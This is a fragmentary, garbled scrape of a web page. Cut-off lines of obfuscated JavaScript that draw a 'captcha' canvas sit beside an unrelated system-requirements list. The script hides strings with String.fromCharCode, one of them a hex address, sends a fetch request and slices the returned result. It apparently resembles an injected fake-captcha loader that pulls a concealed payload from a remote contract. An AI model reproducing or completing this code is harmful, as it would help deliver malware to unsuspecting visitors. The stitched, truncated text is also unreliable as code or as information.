
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz processor needed
RAM:
4 GB to avoid lag